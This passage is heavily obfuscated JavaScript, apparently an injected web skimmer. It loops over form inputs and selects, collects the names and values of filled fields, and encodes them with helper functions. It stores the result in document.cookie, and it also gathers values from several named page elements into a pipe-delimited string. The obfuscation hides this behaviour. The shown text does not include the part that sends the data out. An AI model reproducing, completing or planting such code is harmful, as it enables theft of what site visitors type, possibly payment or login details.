_0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x1